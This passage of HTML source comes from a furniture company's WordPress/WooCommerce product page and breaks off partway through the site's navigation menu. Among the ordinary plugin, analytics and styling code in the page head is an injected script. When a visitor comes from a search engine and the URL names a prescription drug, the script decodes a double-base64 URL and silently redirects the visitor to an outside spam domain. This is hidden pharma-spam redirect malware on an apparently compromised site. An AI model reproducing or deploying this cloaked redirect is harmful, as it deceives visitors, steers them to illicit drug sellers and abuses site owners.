<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://furnitureconcepts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["woocommerce","elementor"],"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.11" id="text-connect-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/jspdf.min.js?ver=3.0.1" id="wcquote-jspdf-min-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2canvas.min.js?ver=3.0.1" id="wcquote-jhtml2canvas-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2pdf.min.js?ver=3.0.1" id="wcquote_html2pdf-js"></script>
<script src="https://cdn.jsdelivr.net/npm/pdf-lib/dist/pdf-lib.min.js?ver=3.0.1" id="wcquote_html2pdfs-js"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=3.0.1" id="wcquote_sweetalert2-js"></script>
<script id="wc-quote-front-js-extra">
var wc_quote_vars = {"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","nonce":"3f61797392","redirect":"1","redirect_url":"https://furnitureconcepts.com/quote-list/","post_id":"282"};
//# sourceURL=wc-quote-front-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1" id="wc-quote-front-js"></script>
<link rel="https://api.w.org/" href="https://furnitureconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnitureconcepts.com/wp-json/wp/v2/product/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnitureconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://furnitureconcepts.com/?p=282' />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdXJuaXR1cmVjb25jZXB0cy5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '282',
				search_term: '',
				current_page: 'https://furnitureconcepts.com/product/bed-bug-allergy-encasements/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJXZZJKLZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XJXZZJKLZ5');
</script>

		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/furnitureconcepts.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/furnitureconcepts.com\/product\/bed-bug-allergy-encasements\/","woo_url":"https:\/\/furnitureconcepts.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
		    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Al Harlow"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "Furniture Concepts",
      "image": "https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png",
      "@id": "",
      "url": "https://furnitureconcepts.com/",
      "telephone": "(844) 961-4100",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "4925 Galaxy Parkway, Suite G",
        "addressLocality": "Warrensville Heights",
        "postalCode": "Ohio 44128",
        "addressCountry": "US"
      },
      "sameAs": [
        "https://www.facebook.com/furnitureconceptscontractfurniture/",
        "https://www.instagram.com/furnitureconceptscontract/",
        "https://www.linkedin.com/company/furniture-concepts?trk=tyah"
      ]
    }
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.mega-menu-description {
	display:none !important;
}
#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{
	background: #2c828f;
	color: #fff;
}

.woocommerce img, .woocommerce-page img {
    display: none;
}
.fl-photo-content img {
	display: block;align-content}

.product-category img{
	border-radius: 100% !important;
  border: 6px solid #ebebeb !important;
  box-shadow: 0px 4px 7px 0px #cccccc !important;
	display: none;
}

 .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }

[data-node="cvldkueao4yt"] p {
	display:none !important
}
#inline-LupRo32LBxUEZHhmFNjX-div{
    box-shadow: 0px 0px 0px !important;
    border: 0px !important;	
}
.headerform iframe{
    height: 310px !important;
}
.bottom-form iframe{
    height: 310px !important;
}
.bottom-form .menu-field-wrap{
	width: 50% !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    background-color: #fff;
    padding: 0px 0px;
    line-height: 35px;
    box-shadow: 6px 6px 8px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;	
}
.elementor-18548 .elementor-element.elementor-element-893a567 .elementor-gallery-title{
    outline: none !important;
    text-decoration: none !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    margin-bottom: 30px;	
}
.fl-node-hjas9yon83k6 .fl-post-grid-post {
    height: unset !important;
}

@media screen and (max-width:600px){
.headerform iframe{
    height: 410px !important;
}
.bottom-form iframe{
    height: 410px !important;
}	
}

[data-node="xkm8d0tw926i"] h4{
	min-height:60px !important;
}


/* 18/04/2024*/
	.single-post .fl-comments{
		display:none;
	}

.category .fl-post .fl-post-image-beside {
    float: unset;
    margin-right: unset;
}

@media (max-width:600px){
	#inline-yalDXdluQbLhMaFxk77h{
		min-height:unset !important;
		overflow:unset !important;
	}
	.single-post .button-group-blog .button{
		padding: 10px 8px !important;
	}
	
	.single-post .button-group-blog .button .icon {
    margin-right: 5px !important;
}
}

/* 10-5 */
.single-post h2 {
    font-size: 28px !important;
}

/* 11-7-2024 */
.hl-app .menu-field-wrap{
width: 50% !important;
}

#_builder-form .fields-container {
    padding: 30px 0 0 0 !important;
}

div#_builder-form {
    padding-bottom: 0 !important;
}

/*17/7/2024 
.fl-node-3kisymtaz16n .menu a{
	    background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    text-decoration: none;
}*/

/* 18-12-2024  */
#wc-quote-li{
	position:relative;
}

li.wc-quote-li .mini-quote-dropdown{
	left: unset;
    right: 0px;
}

.hide{
	display:none;
}
.mini-quote-dropdown p.wc-quote-mini-cart__buttons.buttons {
    display: block !important;
}
/*media query */
@media screen and (max-width: 550px) {
    .fl-module-content {
        margin-left: 20px !important;
    }
}

@media  (max-width:767px){
    .hl-app .menu-field-wrap{
width: 100% !important;
}

#inline-yalDXdluQbLhMaFxk77h {
        min-height: 420px !important;
    }
}

.dashicons--products {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M17 8h1v11H2V8h1V6c0-2.76 2.24-5 5-5c.71 0 1.39.15 2 .42A4.9 4.9 0 0 1 12 1c2.76 0 5 2.24 5 5zM5 6v2h2V6c0-1.13.39-2.16 1.02-3H8C6.35 3 5 4.35 5 6m10 2V6c0-1.65-1.35-3-3-3h-.02A4.98 4.98 0 0 1 13 6v2zm-5-4.22C9.39 4.33 9 5.12 9 6v2h2V6c0-.88-.39-1.67-1-2.22'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.dashicons--image-flip-horizontal {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M19 3v14h-8v3H9v-3H1V3h8V0h2v3zm-8.5 14V3h-1v14zM7 6.5L3 10l4 3.5zM17 10l-4-3.5v7z'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.headersubmenu_border .sub-menu li a {
    border-bottom: 1px solid #222;
}
.headersubmenu_border .sub-menu {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);	
}

 .mega-search  #mega-search-12192{
     background: #f1f2f3;
    border: 0px;
    line-height: 29px;
	     padding-left: 50px;

 }

.mega-search{
		 position:relative;
}

.mega-search:before{
	content: "\f002";
   font-size: 16px;
    line-height: 16px;
	font-weight: 900;
	    font-family: "Font Awesome 6 Free";
	height:100%;
	display:flex;
	align-items:center;
	position:absolute;
	top:0
		bottom:0;
	left:15px;
}
#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-24740 > a.mega-menu-link {
    font-weight: bold;
    text-transform: uppercase;
}

/* 27-09-2024 */
.page-id-1367 .footer-blog,.page-id-1378 .footer-blog,.page-id-1369 .footer-blog,.page-id-6 .footer-blog,.page-id-7 .footer-blog,.page-id-1180 .footer-blog{
	display:none;
}

/* 3-10-2024 */
.mega-search #mega-search-12192{
		width:75%;
	}
	
	#wc-quote-li{
	  margin-top: -60px;
}

@media (max-width:768px){
	.mega-search #mega-search-12192{
		width:100%;
	}
	
	#wc-quote-li{
	  margin-top: unset;
        float: unset !important;
        width: 100% !important;
        text-align: left;
}
	
	ul li#wc-quote-li .totalitems{
		float:unset;
	}
	
	#wc-quote-li a{
		color:#fff;
	}
	
	#wc-quote-li svg path{
		fill:#fff;
	}
}

@media screen and (min-width: 1200px) and (max-width:1600px) {
.mega-search #mega-search-12192{
	    width: fit-content;
	}
	
	#wc-quote-li{
	  margin-top: -50px;
}
}
/* .page-id-18548 #chat-widget-container{
    display: none;
} */

.page-id-18548 .elementor-widget-image-box .elementor-image-box-title a:hover{
	text-decoration:none;
}
#inline-AMY7Pq7Et4jZTbxdDdBq{
	height:calc(100vh - 150px) !important;
}
@media screen and (max-width: 768px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 500px) !important;
	}
}
@media screen and (max-width: 767px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh + 180px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
	.elementor-element-6086823 .e-con.e-flex>.e-con-inner{
		justify-content: center;
	}
}
@media screen and (max-width: 580px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 50px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
}
@media screen and (min-width: 1025px) {
  #el_first_name_0,
  #el_last_name_1,
  #el_email_2,
  #el_phone_3,
  #el_LPDbiYHaoaI8XLzRzdKA_4,
  #el_iu2q2c0gRe6vrRIIdZyY_5,
  #el_1kFMZleJBr8DmdQjGDR7_6 {
    max-width: 33.33% !important;; 
    width: 33.33% !important;
    flex: 0 0 33.33% !important;
  }
}

.fl-post .fl-post-content img{
	margin-bottom:15px;
}
ul.products li.product .price{
display:none !important;
}
.single-product .product.outofstock .summary p.price{
	display:none !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="google-site-verification" content="sC0MO5B7azPmpztWEjmVejAHsoWfiiQkh_oDgiTEg3I" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-282 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer ctct-bb-theme mega-menu-header mega-menu-bar fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-5 woo-products-per-page-200 fl-submenu-indicator elementor-default elementor-kit-18554" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-12086 fl-builder-global-templates-locked" data-post-id="12086" data-type="header" data-sticky="1" data-sticky-on="desktop" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-fdcasw5yh1rk fl-row-default-height fl-row-align-center" data-node="fdcasw5yh1rk">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ethyglv98qiu" data-node="ethyglv98qiu">
			<div class="fl-col fl-node-85vo9xcfsr1g fl-col-bg-color fl-col-has-cols" data-node="85vo9xcfsr1g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-0n4yc3gvp7xu fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="0n4yc3gvp7xu">
			<div class="fl-col fl-node-d64tvignpo07 fl-col-bg-color" data-node="d64tvignpo07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vl9nz8mrs5ui" data-node="vl9nz8mrs5ui">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"><i class="fa-solid fa-phone"></i> (844) 961-4100</a> <strong> </strong><a href="mailto:info@furnitureconcepts.com"><i class="fa-solid fa-envelope"></i> info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j3tn8wiqr72p fl-col-bg-color fl-col-small" data-node="j3tn8wiqr72p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-xagt6cmkf70h" data-node="xagt6cmkf70h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<form class="mega-search expand-to-left mega-search-open" role="search" action="https://furnitureconcepts.com/">
  <input type="text" tabindex="0" role="searchbox" id="mega-search-12192" aria-label="Search..." data-placeholder="Search..." name="s" autocomplete="off" placeholder="Search...">
  <input type="submit" value="Search" style="display:none;">
  <input type="hidden" name="post_type" value="product">    
 </form></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-l9rypdw6bn1z fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="l9rypdw6bn1z">
			<div class="fl-col fl-node-goiwq491jrm7 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="goiwq491jrm7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-sdgixkun4hvt" data-node="sdgixkun4hvt">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/home" target="_self" itemprop="url">
				<img decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  data-no-lazy="1" itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pvcalnb9zy5o fl-col-bg-color fl-col-small-custom-width" data-node="pvcalnb9zy5o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-cvldkueao4yt" data-node="cvldkueao4yt">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div id="mega-menu-wrap-header" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-header" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11970" id="mega-menu-item-11970"><a class="dashicons-products mega-menu-link" href="https://furnitureconcepts.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11970-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11971" id="mega-menu-item-11971"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">SEE ALL WOOD FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11972" id="mega-menu-item-11972"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-metal-furniture/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL METAL FURNITURE</span><span class="mega-menu-description">  Furniture Concepts Metal Furniture is the perfect fit for highly transient environments like shelters, alternatives to incarceration, transitional housing, and any program serving more temporary populations. Our Collection includes metal beds, metal bunkbeds, lockable metal dressers, chests, wardrobes, underbed storage, dining tables with metal bases and chairs with metal frames. Construction with solid steel and a durable coating combine to offer ultimate resilience. Most items can be painted in colors that add character and warmth to ensure a humanizing environment. Laminate tops on dressers and nightstands add wood-like warmth. Laminate resists staining from water marks and many other substances. Metal furniture is made of the same solid rolled steel as cars and trucks.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11973" id="mega-menu-item-11973"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ligature-resistant-molded-plastic/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL ROTO MOLDED</span><span class="mega-menu-description">Molded plastic furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11976" id="mega-menu-item-11976"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/safe-harbor-collection-for-normative-bhc-environments/">SEE ALL LIGATURE RESISTANT</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11977" id="mega-menu-item-11977"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/">QUICK SHIP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23585" id="mega-menu-item-23585"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/outdoor-furnitures/"><span class="mega-description-group"><span class="mega-menu-title">OUTDOOR FURNITURE</span><span class="mega-menu-description">Discover our heavy-duty outdoor furniture designed for group living environments. Built to withstand tough weather and daily use, our furniture offers durability, comfort, and style. Perfect for creating lasting communal areas for any outdoor setting.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11978" id="mega-menu-item-11978"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-seating-collections/"><span class="mega-description-group"><span class="mega-menu-title">UPHOLSTERED SEATING</span><span class="mega-menu-description">Furniture Concepts’ Seating Collections combines the beauty of fine sofas, loveseats, and chairs with the durability and longevity of furniture designed for heavy use. All pieces are built with frames made of solid wood with craftsmen joinery to ensure performance even under constant use. High-Density Foam prevents seat compression. Seating performs consistently over time without dips or soft spots in the foam. Choose from a huge selection of healthcare grade woven fabrics including Crypton, Encase, and other anti-microbial, anti-fungal, easy to clean finishes. Vinyl upholstery is available and is a great way to manage spills or other fluid issues. Many Vinyl options are bleach cleanable to allow staff quick and easy maintenance – ask for details! Wood Frame seating is another great option for common spaces. Wood Frame seating has optional loose cushions that can be changed on site for even more years of use. Perfect for group therapy and common spaces, our seating creates a non-institutional atmosphere and warms up any space. We even have solutions for heavy incontinence that maximize sanitation and reduce staff maintenance. Perfect for addiction recovery, transitional housing, behavioral healthcare or other in-patient health &#038; human services programming.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description 